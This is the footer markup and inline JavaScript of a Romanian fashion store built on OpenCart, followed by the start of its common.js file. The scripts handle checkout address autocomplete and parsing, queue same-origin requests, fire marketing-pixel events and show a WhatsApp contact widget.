                              <img src="https://capodopera12.ro/image/cache/catalog/journal3/banners/home/netopia_card-200x75w.png.webp"  srcset="https://capodopera12.ro/image/cache/catalog/journal3/banners/home/netopia_card-200x75w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/journal3/banners/home/netopia_card-400x150w.png.webp 2x"  width="200" height="75" alt="" class="info-block-img"/>
                            <span class="links-text"></span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

</footer>

</div><!-- .site-wrapper -->







<script src="catalog/view/theme/journal3/lib/anime/anime.min.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/ias/jquery-ias.min.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/cjs/cjs.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/ion-rangeSlider/ion.rangeSlider.min.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/accounting/accounting.min.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/js/filter.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/lib/swiper/swiper.min.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/js/common.js?v=24340784-4" ></script>
<script src="catalog/view/theme/journal3/js/journal.js?v=24340784-4" ></script>


<script type="text/javascript">$('.radio label').on('touchend', function(e){
    var input = $(this).find('input[type="radio"]');
    if(!input.prop('checked')){
        input.prop('checked', true).trigger('change');
    }
});



 document.addEventListener('DOMContentLoaded', function() {
        if (window.location.href.includes('checkout/checkout')) {
            var telephoneInput = document.getElementById('input-telephone');
            if (telephoneInput) {
                telephoneInput.setAttribute('type', 'tel');

                // Prevent non-numeric characters on key press
                telephoneInput.addEventListener('keypress', function(e) {
                    var charCode = (e.which) ? e.which : e.keyCode;
                    // Allow only numeric characters (and control characters such as backspace)
                    if (charCode > 31 && (charCode < 48 || charCode > 57)) {
                        e.preventDefault();
                    }
                });
            }
        }
    });
document.addEventListener('DOMContentLoaded', function () {
    var valuesToHide = ['411', '412', '427', '429', '410', '409', '370', '346', '345', '401', '402', '374', '373'];
    valuesToHide.forEach(function(value) {
        var inputs = document.querySelectorAll('input[type="checkbox"][value="' + value + '"]');
        if (inputs.length > 0) {
            inputs.forEach(function(input) {
                if (input.parentElement && input.parentElement.tagName.toLowerCase() === 'label') {
                    input.parentElement.style.display = 'none';
                }
            });
        }
    });
});document.addEventListener('DOMContentLoaded', function() {

  ['html','body','#wrapper'].forEach(function(sel) {
    var el = document.querySelector(sel);
    if (!el) return;
    el.style.overflowY                = 'auto';
    el.style.position                 = 'relative';
    el.style.height                   = 'auto';
    el.style.webkitOverflowScrolling  = 'touch';
    el.style.touchAction              = 'auto';
  });


  window.ontouchmove = null;

  document.body.addEventListener('touchmove', function(e) {
    // allow all touchmoves to propagate freely
    e.stopPropagation();
  }, { passive: false });
});



$(document).on('click', '.module-popup-470 .popup-close', function(){
  if(Journal.popup[0].c && Journal.popup[0].m){
    var popup_key = 'p-' + Journal.popup[0].c;
    console.log('close', popup_key);
    setCookie(popup_key, 'true', 24);
  }
})
function setCookie(name, value, hours) {
  const d = new Date();
  d.setTime(d.getTime() + (hours * 60 * 60 * 1000));
  const expires = "expires=" + d.toUTCString();
  document.cookie = name + "=" + value + ";" + expires + ";path=/";
}
function getCookie(name) {
  const cname = name + "=";
  const ca = document.cookie.split(';');
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i].trim();
    if (c.indexOf(cname) === 0) return c.substring(cname.length, c.length);
  }
  return "";
}
$(document).on('scroll', function(){
  if ($('html').hasClass('desktop')){
    if ($('.module-header_notice-468').length){
      if ($('body').hasClass('is-sticky')){
        $('.module-header_notice-468').addClass('sticky');
        $('.desktop-main-menu-wrapper').css("top","60px");
        $('.module-header_notice-468').css({"position":"fixed","width":"100%","top":"0px","z-index":"999"});
      }else{
        $('.module-header_notice-468').removeClass('sticky');
        $('.desktop-main-menu-wrapper').removeClass('top60');
        $('.desktop-main-menu-wrapper').removeAttr("style");
        $('.module-header_notice-468').removeAttr("style");
      }
    }
    if ($('.module-header_notice-477').length){
      if ($('body').hasClass('is-sticky')){
        $('.module-header_notice-477').addClass('sticky');
        $('.desktop-main-menu-wrapper').css("top","85px");
        $('.module-header_notice-477').css({"position":"fixed","width":"100%","top":"0px","z-index":"999"});
      }else{
        $('.module-header_notice-477').removeClass('sticky');
        $('.desktop-main-menu-wrapper').removeClass('top60');
        $('.desktop-main-menu-wrapper').removeAttr("style");
        $('.module-header_notice-477').removeAttr("style");
      }
    }
  }else{
    if ($('.module-header_notice-468').length){
      if ($('.mobile-bar').hasClass('mobile-bar-sticky')){
        $('.module-header_notice-468').addClass('mobile-sticky');
        $('.mobile-bar').addClass('mobile-top60');
        $('.mobile-bar').css("top","109px");
        $('.module-header_notice-468').css({"position":"fixed","width":"100%","top":"0px","z-index":"999"});
      }else{
        $('.module-header_notice-468').removeClass('mobile-sticky');
        $('.mobile-bar').removeClass('mobile-top60');
        $('.mobile-bar').removeAttr("style");
        $('.module-header_notice-468').removeAttr("style");
      }
    }
    if ($('.module-header_notice-477').length){
      if ($('.mobile-bar').hasClass('mobile-bar-sticky')){
        $('.module-header_notice-477').addClass('mobile-sticky');
        $('.mobile-bar').addClass('mobile-top60');
        $('.mobile-bar').css("top","134px");
        $('.module-header_notice-477').css({"position":"fixed","width":"100%","top":"0px","z-index":"999"});
      }else{
        $('.module-header_notice-477').removeClass('mobile-sticky');
        $('.mobile-bar').removeClass('mobile-top60');
        $('.mobile-bar').removeAttr("style");
        $('.module-header_notice-477').removeAttr("style");
      }
    }
  }
})

;(function () {
  var queued = [];
  var running = false;

  function startNext() {
    if (running) return;
    var job = queued.shift();
    if (!job) return;

    running = true;

    var xhr = job._this;

    // când request-ul se termină în orice fel, trecem la următorul
    var onDone = function () {
      // curățăm listener-ele (în caz de browser fără {once:true})
      xhr.removeEventListener('loadend', onDone);
      xhr.removeEventListener('error', onDone);
      xhr.removeEventListener('abort', onDone);
      xhr.removeEventListener('timeout', onDone);

      running = false;
      startNext();
    };

    // folosim loadend (se emite și pe succes și pe eroare),
    // plus defensive și pe celelalte evenimente
    try {
      xhr.addEventListener('loadend', onDone, { once: true });
      xhr.addEventListener('error', onDone, { once: true });
      xhr.addEventListener('abort', onDone, { once: true });
      xhr.addEventListener('timeout', onDone, { once: true });
    } catch (e) {
      // fallback pentru browsere vechi fără {once:true}
      xhr.addEventListener('loadend', onDone);
      xhr.addEventListener('error', onDone);
      xhr.addEventListener('abort', onDone);
      xhr.addEventListener('timeout', onDone);
    }

    // trimite cererea
    job.send.call(xhr, job.data);
  }

  // interceptează open ca să aflăm origin-ul real al URL-ului
  (function (open) {
    XMLHttpRequest.prototype.open = function (method, url) {
      this._url_origin = url;
      return open.apply(this, arguments);
    };
  })(XMLHttpRequest.prototype.open);

  // interceptează send ca să punem în coadă cererile interne
  (function (send) {
    XMLHttpRequest.prototype.send = function (data) {
      var url_origin;
      try {
        url_origin = new URL(this._url_origin, location.origin).origin;
      } catch (e) {}
      var internal = url_origin === location.origin;

      if (internal) {
        queued.push({ send: send, _this: this, data: data });
		console.warn('queued', { send: send, _this: this, data: data }, queued)
        startNext();
        return;
      }

      // pentru cereri externe, nu blocăm
      return send.call(this, data);
    };
  })(XMLHttpRequest.prototype.send);
})();

$(document).on('click', 'input[name="payment_method"]', function(){
    $(this).closest('.section-payment').addClass('loading-section');
    setTimeout(() => {
        $(this).closest('.section-payment').removeClass('loading-section');
    },2000)
});
$(document).on('click', 'input[name="shipping_method"]', function(){
    $(this).closest('.section-shipping').addClass('loading-section');
    setTimeout(() => {
        $(this).closest('.section-shipping').removeClass('loading-section');
    },2000)
});</script>

<script
type="text/javascript"
src="//static.klaviyo.com/onsite/js/klaviyo.js?company_id=XjwPiH"
></script>

<div class="scroll-top">
  <i class="fa fa-angle-up"></i>
</div>


<script type="text/javascript"><!--
if($('html').hasClass('route-checkout-checkout') || $('html').hasClass('route-account-address-edit') || $('html').hasClass('route-account-address-add')){
  var in_checkout = $('html').hasClass('route-checkout-checkout');
  var types = in_checkout ? ['payment', 'shipping'] : ['']
  $.each(types, function(){
    var type = '' + this;
    var type_id = type === '' ? '' : type + '-';
	if(undefined !== window['_QuickCheckoutData']){
		$('body').on('change', 'select#input-' + type_id + 'zone', function(){
			var judet = Number(this.value);
			let $city_selector = $('#input-' + type_id + 'city[data-selection="1"]');
			if($city_selector.length){
				window['_QuickCheckoutData'][type + '_cities'] = [];
				if(!isNaN(judet) && judet>0){
					window['_QuickCheckoutData'][type + '_cities'] = [];
					$.ajax( {
						url: "index.php?route=checkout/checkout/cities",
						dataType: "json",
						data: {
						  judet: judet,
						  oras: '',
						},
						success: function( data ) {
							window['_QuickCheckoutData'][type + '_cities'] = $.map(data, function (item) {
								  return {
									  name: item.city,
								  };
							  });
						}
					} );
				} else {
					window['_QuickCheckoutData'][type + '_cities'] = [];
				}
			}
		});
		var judet = window['_QuickCheckoutData']['order_data'][type + '_zone_id'];
		window['_QuickCheckoutData'][type + '_cities'] = [];
		if(!isNaN(judet) && judet>0){
			$.ajax( {
				url: "index.php?route=checkout/checkout/cities",
				dataType: "json",
				data: {
				  judet: judet,
				  oras: '',
				},
				success: function( data ) {
					window['_QuickCheckoutData'][type + '_cities'] = $.map(data, function (item) {
						  return {
							  name: item.city,
						  };
					});
				}
			} );
		}
	}
    $('body').on('click', 'input#input-' + type_id + 'city', function(){
      if($(this).data('has_autocomplete')) return;
      $(this).data('has_autocomplete',1);
      $('#input-' + type_id + 'city').autocomplete({
        position: {  collision: "flip"  },
        source: function( request, response ) {
          var judet = $('#input-' + type_id + 'zone').val();
          $.ajax( {
            url: "index.php?route=checkout/checkout/cities",
            dataType: "json",
            data: {
              judet: judet,
              oras: request,
            },
            success: function( data ) {
            var mapped_data = $.map(data, function (item) {
                              return {
                                  label: item.city,
                                  postcode: item.postcode,
                                  value: item.city
                              };
                          });
              response( mapped_data );
            }
          } );
        },
        minLength: 0,
        select: function( event ) {
          this.value = event.value;
          $(this).trigger('change.value');
          if(in_checkout){
            _QuickCheckout.order_data[type + '_city'] = $('#input-' + type_id + 'city').val();
            _QuickCheckoutData.order_data.__ob__.dep.notify();
          }
        }
      });
    });
    $('body').on('click', '#input-' + type_id + 'custom-field6', function(){
      if($(this).data('has_autocomplete')) return;
      $(this).data('has_autocomplete',1);
      $('#input-' + type_id + 'custom-field6').autocomplete({
        position: {  collision: "flip"  },
        source: function( request, response ) {
          var judet = $('#input-' + type_id + 'zone').val();
          var oras = $.trim($('#input-' + type_id + 'city').val());
          $.ajax( {
            url: "index.php?route=checkout/checkout/streets",
            dataType: "json",
            data: {
              judet: judet,
              oras: oras,
              adresa: request
            },
            success: function( data ) {
            var mapped_data = $.map(data, function (item) {
                              return {
                                  label: item.road_type + ' ' + item.address,
                                  postcode: item.postcode,
                                  road_type: item.road_type,
                                  address: item.address,
                                  value: item.road_type + ' ' + item.address
                              };
                          });
              response( mapped_data );
            }
          } );
        },
        minLength: 0,
        select: function( event ) {
          var strada = '';
          var nr_strada = '';
          var matches = event.value.match(new RegExp('(strada)?\\s*(.*?)(\\s+\\b(nr)\\b[\.]*(.*?))?$','i'));
          if(matches && matches.length){
            strada = $.trim(matches[2]);
            nr_strada = $.trim(matches[5]);
          } else {
            strada = road_type.road_type == 'strada' ? event.address : event.value;
          }

          $('#input-' + type_id + 'custom-field6').val(strada);
          $('#input-' + type_id + 'custom-field7').val(nr_strada);
          $('#input-' + type_id + 'postcode').val(event.postcode);
          if(in_checkout){
            _QuickCheckout.order_data[type + '_city'] = $('#input-' + type_id + 'city').val();
            _QuickCheckout.order_data[type + '_postcode'] = $('#input-' + type_id + 'postcode').val();
            _QuickCheckout.order_data[type + '_custom_field'][6] = strada;
            _QuickCheckout.order_data[type + '_custom_field'][7] = nr_strada;
            _QuickCheckoutData.order_data.__ob__.dep.notify();
          }
        }
      });
    });
    $('body').on('change.value', '#input-' + type_id + 'zone', function(){
      $('#input-'+ type +'-city').val('');
      if(in_checkout){
        _QuickCheckout.order_data[type + '_city'] = $('#input-' + type_id + 'city').val();
      }
    });
    $('body').on('change.value','#input-' + type_id + 'custom-field6,#input-' + type_id + 'custom-field7,#input-' + type_id + 'city', function(){
      var judet = $('#input-' + type_id + 'zone').val();
      var city = $.trim($('#input-' + type_id + 'city').val());
      var address = $.trim($.trim($('#input-' + type_id + 'custom-field6').val()) + ' ' + $.trim($('#input-' + type_id + 'custom-field7').val()));
      $.ajax( {
        url: "index.php?route=checkout/checkout/postcode",
        dataType: "json",
        data: {
          judet: judet,
          oras: city,
          adresa: address,
        },
        success: function( data ) {
          $('#input-' + type_id + 'postcode').val(data.postcode);
          if(in_checkout){
            _QuickCheckout.order_data[type + '_postcode'] = $('#input-' + type_id + 'postcode').val();
            _QuickCheckoutData.order_data.__ob__.dep.notify();
          }
        }
      } );
    });
  });
}
//--></script>
<script>
(function($){

  var reg_punctuation = /[\u2000-\u206F\u2E00-\u2E7F\\'!"#$%&()*+,\-.\/:;<=>?@\[\]^_`{|}~\s]/;
  var regs = {
    strada: [
      'stra?d?a?','str','st',
      'bo?uleva?r?d?u?l?','boul','bo?u?l?[vd]',
      'cartieru?l?', 'cart',
      'coloni[ea]',
      'canalu?l?',
      'alee?a?',
      'intrare?a?', 'int',
      'calea?',
      'drumu?l?',
      'pasaju?l?',
      'fundatura','fund',
      'fundac',
      'hotar',
      'parcu?l?',
    ],
    nr_strada: ['numaru?l?','num','nr','no'],
    sector: ['sectoru?l?','sect','sec'],
    bloc: ['blocu?l?','blc','bl'],
    scara: ['scara','scr', 'sca','sc'],
    etaj: ['etaju?l?','etj','eta','et'],
    nr_ap: ['apart[am]\w*?','apart','apt','ap'],
  };

  var reg_keys = [];
  var reg_values = [];
  $.each(regs, function(k){
    reg_keys.push(k);
    reg_values.push(this);
  });
if($('html').hasClass('route-checkout-checkout') || $('html').hasClass('route-account-address-edit') || $('html').hasClass('route-account-address-add')){
  var in_checkout = $('html').hasClass('route-checkout-checkout');
  var types = in_checkout ? ['payment', 'shipping'] : ['']
  $.each(types, function(){
    var type = '' + this;
    var type_id = type === '' ? '' : type + '-';
    $('body').on('change', '#input-' + type_id + 'custom-field6,#input-' + type_id + 'custom-field7,#input-' + type_id + 'custom-field11', function(){
      var strada = $.trim($('#input-' + type_id + 'custom-field6').val());
      // if(strada === '') strada = '-';
      var nr_strada = $.trim($('#input-' + type_id + 'custom-field7').val());
      // if(nr_strada === '') nr_strada = '-';
      var sector = $.trim($('#input-' + type_id + 'custom-field11').val());
      // if(sector === '') sector = '';
      if(strada.length && !strada.match(/\b(stra?d?a?|str|st)\b/i)){
        strada = 'Strada ' + strada;
      }
      $('#input-' + type_id + 'address-1').val($.trim(strada + (nr_strada === '' ? '' : (' Nr. ' + nr_strada)) + (sector === '' ? '' : (' Sect. ' + sector))));
      if(in_checkout){
        _QuickCheckout.order_data[type + '_address_1'] = $('#input-' + type_id + 'address-1').val();
      }
    });
    $('body').on('change', '#input-' + type_id + 'custom-field8,#input-' + type_id + 'custom-field9,#input-' + type_id + 'custom-field10,#input-' + type_id + 'custom-field12', function(){
      var bloc = $.trim($('#input-' + type_id + 'custom-field8').val());
      var scara = $.trim($('#input-' + type_id + 'custom-field9').val());
      var nr_ap = $.trim($('#input-' + type_id + 'custom-field10').val());
      var etaj = $.trim($('#input-' + type_id + 'custom-field12').val());
      $('#input-' + type_id + 'address-2').val($.trim((bloc === '' ? '' : (' Bloc ' + bloc)) + (scara === '' ? '' : (' Scara ' + scara)) + (etaj === '' ? '' : (' Et. ' + etaj)) + (nr_ap === '' ? '' : (' Ap. ' + nr_ap))));
      if(in_checkout){
        _QuickCheckout.order_data[type + '_address_2'] = $('#input-' + type_id + 'address-2').val();
        _QuickCheckoutData.order_data.__ob__.dep.notify();
      }
    });
    $('body').on('change','#input-' + type_id + 'zone', function(){
      var zone = $.trim($(this).val());
      $('#input-' + type_id + 'custom-field11').val(null).closest('.form-group').toggleClass('hide', 2688 != zone);
      if(in_checkout){
        _QuickCheckout.order_data[type + '_custom_field'][11] = '';
      }
    });
    setTimeout(function(){
      var zone = $.trim($('#input-' + type_id + 'zone').val());
      if(2688 != zone){
        $('#input-' + type_id + 'custom-field11').val(null).closest('.form-group').addClass('hide');
        if(in_checkout){
          _QuickCheckout.order_data[type + '_custom_field'][11] = '';
        }
      }
      var strada = $.trim($('#input-' + type_id + 'custom-field6').val());
      var nr_strada = $.trim($('#input-' + type_id + 'custom-field7').val());
      var sector = $.trim($('#input-' + type_id + 'custom-field11').val());
      var address_1 = $.trim($('#input-' + type_id + 'address-1').val());
      var address_2 = $.trim($('#input-' + type_id + 'address-2').val());
      var address_full = $.trim(address_1 + ' ' + address_2);

      if(!strada.length && !nr_strada.length && !sector.length){
        var matches = address_full.match(new RegExp('\\b(' + regs.strada.join('|') + ')\\b' + reg_punctuation.source + '*(.*?)(' + reg_punctuation.source + '+\\b(' + regs.nr_strada.join('|') + ')\\b' + reg_punctuation.source + '*(.*?))?(' + reg_punctuation.source + '+\\b(' + reg_keys.reduce(function(carry,value,index){ 
          if(['strada','nr_strada'].indexOf(index) > -1) return carry;
          return carry+(carry === '' ? '' : '|') +reg_values[index].join('|')
        },'') + ')\\b.*?)?$','i'));

        if(matches && matches.length){
          strada = $.trim(matches[1]) + ' ' + $.trim(matches[2]);
          nr_strada = $.trim(matches[5]);
        } else {
          var matches = address_full.match(new RegExp('(.*?)(' + reg_punctuation.source + '+\\b(' + regs.nr_strada.join('|') + ')\\b' + reg_punctuation.source + '*(.*?))?(' + reg_punctuation.source + '+\\b(' + reg_keys.reduce(function(carry,value,index){ 
            if(['strada','nr_strada'].indexOf(index) > -1) return carry;
            return carry+(carry === '' ? '' : '|') +reg_values[index].join('|')
          },'') + ')\\b.*?)?$','i'));
          if(matches && matches.length){
            if(matches[1].length){
              strada = $.trim(matches[1]);
            }
            nr_strada = $.trim(matches[4]);
          }
        }
        if(!nr_strada.length){
          nr_strada = '';
          /*var matches = strada.match(new RegExp('(.*?)' + reg_punctuation.source + '+([0-9]+.*?)$','i'));
          if(matches && matches.length){
            if(matches[1].length){
              strada = $.trim(matches[1]);
            }
            nr_strada = $.trim(matches[2]);
          }*/
        }

        var matches = address_full.match(new RegExp('\\b(' + regs.sector.join('|') + ')\\b' + reg_punctuation.source + '*(.*?)(' + reg_punctuation.source + '+\\b(' + reg_keys.reduce(function(carry,value,index){ 
          if(['sector'].indexOf(index) > -1) return carry;
          return carry+(carry === '' ? '' : '|') +reg_values[index].join('|')
        },'') + ')\\b.*?)?$','i'));

        if(matches && matches.length){
          sector = matches[2];
        }
      }
      var bloc = $.trim($('#input-' + type_id + 'custom-field8').val());
      var scara = $.trim($('#input-' + type_id + 'custom-field9').val());
      var nr_ap = $.trim($('#input-' + type_id + 'custom-field10').val());
      var etaj = $.trim($('#input-' + type_id + 'custom-field12').val());
      if(!bloc.length && !scara.length && !nr_ap.length && !etaj.length){
        var matches = address_full.match(new RegExp('\\b(' + regs.bloc.join('|') + ')\\b' + reg_punctuation.source + '*(.*?)(' + reg_punctuation.source + '+\\b(' + reg_keys.reduce(function(carry,value,index){ 
          if(['bloc'].indexOf(index) > -1) return carry;
          return carry+(carry === '' ? '' : '|') +reg_values[index].join('|')
        },'') + ')\\b.*?)?$','i'));

        if(matches && matches.length){
          bloc = matches[2];
        }
        var matches = address_full.match(new RegExp('\\b(' + regs.scara.join('|') + ')\\b' + reg_punctuation.source + '*(.*?)(' + reg_punctuation.source + '+\\b(' + reg_keys.reduce(function(carry,value,index){ 
          if(['scara'].indexOf(index) > -1) return carry;
          return carry+(carry === '' ? '' : '|') +reg_values[index].join('|')
        },'') + ')\\b.*?)?$','i'));

        if(matches && matches.length){
          scara = matches[2];
        }
        var matches = address_full.match(new RegExp('\\b(' + regs.etaj.join('|') + ')\\b' + reg_punctuation.source + '*(.*?)(' + reg_punctuation.source + '+\\b(' + reg_keys.reduce(function(carry,value,index){ 
          if(['etaj'].indexOf(index) > -1) return carry;
          return carry+(carry === '' ? '' : '|') +reg_values[index].join('|')
        },'') + ')\\b.*?)?$','i'));

        if(matches && matches.length){
          etaj = matches[2];
        }
        var matches = address_full.match(new RegExp('\\b(' + regs.nr_ap.join('|') + ')\\b' + reg_punctuation.source + '*(.*?)(' + reg_punctuation.source + '+\\b(' + reg_keys.reduce(function(carry,value,index){ 
          if(['nr_ap'].indexOf(index) > -1) return carry;
          return carry+(carry === '' ? '' : '|') +reg_values[index].join('|')
        },'') + ')\\b.*?)?$','i'));

        if(matches && matches.length){
          nr_ap = matches[2];
        }
      }
      var to_change = false;
      if(!strada.length && !nr_strada.length && !sector.length){
        $('#input-' + type_id + 'custom-field6').val(address_1);
        if(in_checkout && $('#input-' + type_id + 'custom-field6').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][6] || '') != address_1);
          _QuickCheckout.order_data[type + '_custom_field'][6] = address_1;
        }
      } else {
        $('#input-' + type_id + 'custom-field6').val(strada);
        if(in_checkout && $('#input-' + type_id + 'custom-field6').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][6] || '') != strada);
          _QuickCheckout.order_data[type + '_custom_field'][6] = strada;
        }
        $('#input-' + type_id + 'custom-field7').val(nr_strada);
        if(in_checkout && $('#input-' + type_id + 'custom-field7').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][7] || '') != nr_strada);
          _QuickCheckout.order_data[type + '_custom_field'][7] = nr_strada;
        }
        $('#input-' + type_id + 'custom-field11').val(sector);
        if(in_checkout && $('#input-' + type_id + 'custom-field11').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][11] || '') != sector);
          _QuickCheckout.order_data[type + '_custom_field'][11] = sector;
        }
      }
      if(!bloc.length && !scara.length && !nr_ap.length && !etaj.length){
        $('#input-' + type_id + 'custom-field8').val(address_2);
        if(in_checkout && $('#input-' + type_id + 'custom-field8').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][8] || '') != address_2);
          _QuickCheckout.order_data[type + '_custom_field'][8] = address_2;
        }
      } else {
        $('#input-' + type_id + 'custom-field8').val(bloc);
        if(in_checkout && $('#input-' + type_id + 'custom-field8').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][8] || '') != bloc);
          _QuickCheckout.order_data[type + '_custom_field'][8] = bloc;
        }
        $('#input-' + type_id + 'custom-field9').val(scara);
        if(in_checkout && $('#input-' + type_id + 'custom-field9').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][9] || '') != scara);
          _QuickCheckout.order_data[type + '_custom_field'][9] = scara;
        }
        $('#input-' + type_id + 'custom-field10').val(nr_ap);
        if(in_checkout && $('#input-' + type_id + 'custom-field10').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][10] || '') != nr_ap);
          _QuickCheckout.order_data[type + '_custom_field'][10] = nr_ap;
        }
        $('#input-' + type_id + 'custom-field12').val(etaj);
        if(in_checkout && $('#input-' + type_id + 'custom-field12').length){
			to_change = to_change || ((_QuickCheckout.order_data[type + '_custom_field'][12] || '') != etaj);
          _QuickCheckout.order_data[type + '_custom_field'][12] = etaj;
        }
      }
      if(in_checkout && to_change){
        _QuickCheckoutData.order_data.__ob__.dep.notify();
      }
    },in_checkout ? 500 : 300);
  });
}
})(jQuery)
</script>

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                
<script type='text/javascript'> fbq('trackCustom', 'ViewCategory', {"value":17895,"currency":"RON","content_ids":["2526","2527","3309","3378","3379"],"content_type":"product","contents":[{"id":"2526","quantity":"1"},{"id":"2527","quantity":"1"},{"id":"3309","quantity":"1"},{"id":"3378","quantity":"1"},{"id":"3379","quantity":"1"}],"num_items":5,"content_category":"Imbracaminte Barbati","content_name":"VESTA DSQUARED2 "}, {eventID: '1460923296'}); </script></body>

				<style>
.whatsapp_chat-wrapper a
{
    background: ;
}
.whatsapp_chat-wrapper a {
    color: ;
}
.show_whatsapp .whatsapp-title-wrapper{
	background: ;
}
.show_whatsapp .whatsapp-title-wrapper p {
	color: ;
}
html body .whatsapp_chat-wrapper a i {
	font-size: 40px;
	margin-right: 0;
}
.whatsapp_chat-wrapper a {
	padding: 0;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	width: 60px;
	height: 60px;
}
.whatsapp_chat-wrapper a {
	right: auto;
	left: 20px;
}
.show_whatsapp {
    right: auto;
    left: 20px;
}

.show_whatsapp:after {
    right: auto;
    left: 20px;
}
</style>

<div id="whatsappchatbox" class="show_whatsapp hide">
	<div class="whatsapp-title-wrapper">
		<p>WhatsApp Chat</p>
		<div class="close_button"><i class="fa fa-window-close-o"></i></div>
	</div>
	<div class="users_chat_wrapper">
	  <p style="background: #fff; padding: 15px; font-size: 15px; margin-bottom: 0;">WhatsApp Chat</p>
	   		   				<a  target="_new" href="https://web.whatsapp.com/send?phone=40741801370&text=Buna ziua, va contactez prin intermediul site-ului." >
						<div class="users_chat-section-online">
							<div class="online">
							  								<img src="https://capodopera12.ro/image/cache/catalog/journal3/banners/whatsapp/capodopera-150x150.jpg.webp" alt="" title="">
							  							</div>
							<div class="right_users_chat-section">
								<div class="user-info" style="width:248px;">
									<span class="urer-name">Capodopera12</span>
									<span class="user-title">Capodopera12</span>
								</div>
							</div>
						</div>
						<div class="clear"></div>
					</a>
				
							   				<a  target="_new" href="https://web.whatsapp.com/send?phone=40 722 113 131&text=Buna ziua, va contactez prin intermediul site-ului." >
						<div class="users_chat-section-online">
							<div class="online">
							  								<img src="https://capodopera12.ro/image/cache/catalog/journal3/banners/whatsapp/dsquared-150x150.jpg.webp" alt="" title="">
							  							</div>
							<div class="right_users_chat-section">
								<div class="user-info" style="width:248px;">
									<span class="urer-name">DSQUARED2 - Marritott</span>
									<span class="user-title">DSQUARED2 - Marritott</span>
								</div>
							</div>
						</div>
						<div class="clear"></div>
					</a>
				
							   				<a  target="_new" href="https://web.whatsapp.com/send?phone=40 733 115 577&text=Buna ziua, va contactez prin intermediul site-ului." >
						<div class="users_chat-section-online">
							<div class="online">
							  								<img src="https://capodopera12.ro/image/cache/catalog/journal3/banners/whatsapp/elisabeta-150x150.jpeg.webp" alt="" title="">
							  							</div>
							<div class="right_users_chat-section">
								<div class="user-info" style="width:248px;">
									<span class="urer-name">Elisabetta Franchi</span>
									<span class="user-title">Elisabetta Franchi</span>
								</div>
							</div>
						</div>
						<div class="clear"></div>
					</a>
				
						</div>
</div>
<div class="whatsapp_chat-wrapper">
  <a id="whatsappchatsystem"><i class="fa fa-whatsapp"></i></a>
</div>
<script type="text/javascript"><!--
$('#whatsappchatsystem').on('click',function(){
	if($('#whatsappchatbox').hasClass('hide')){
		$('#whatsappchatbox').removeClass('hide');
	}else{
		$('#whatsappchatbox').addClass('hide');
	}
});
$('.close_button').on('click',function(){
  $('#whatsappchatbox').addClass('hide');
});
$('.whatsapp-title-wrapper').on('click',function(){
  $('#whatsappchatbox').addClass('hide');
});
//--></script>
			
</html>



--- FILE ---
content_type: application/javascript
request_url: https://capodopera12.ro/catalog/view/javascript/common.js?v=24340784-4
body_size: 3205
content:
function getURLVar(key) {
	var value = [];

	var query = String(document.location).split('?');

	if (query[1]) {
		var part = query[1].split('&');

		for (i = 0; i < part.length; i++) {
			var data = part[i].split('=');

			if (data[0] && data[1]) {
				value[data[0]] = data[1];
			}
		}

		if (value[key]) {
			return value[key];
		} else {
			return '';
		}
	}
}

$(document).ready(function() {
	// Highlight any found errors
	$('.text-danger').each(function() {
		var element = $(this).parent().parent();

		if (element.hasClass('form-group')) {
			element.addClass('has-error');
		}
	});

	// Currency
	$('#form-currency .currency-select').on('click', function(e) {
		e.preventDefault();

		$('#form-currency input[name=\'code\']').val($(this).attr('name'));

		$('#form-currency').submit();
	});

	// Language
	$('#form-language .language-select').on('click', function(e) {
		e.preventDefault();

		$('#form-language input[name=\'code\']').val($(this).attr('name'));

		$('#form-language').submit();
	});

	/* Search */
	$('#search input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #search input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#search input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #search input[name=\'search\']').parent().find('button').trigger('click');
		}
	});

	// Menu
	$('#menu .dropdown-menu').each(function() {
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();

		var i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());

		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 10) + 'px');
		}
	});

	// Product List
	$('#list-view').click(function() {
		$('#content .product-grid > .clearfix').remove();

		$('#content .row > .product-grid').attr('class', 'product-layout product-list col-xs-12');
		$('#grid-view').removeClass('active');
		$('#list-view').addClass('active');

		localStorage.setItem('display', 'list');
	});

	// Product Grid
	$('#grid-view').click(function() {
		// What a shame bootstrap does not take into account dynamically loaded columns
		var cols = $('#column-right, #column-left').length;

		if (cols == 2) {
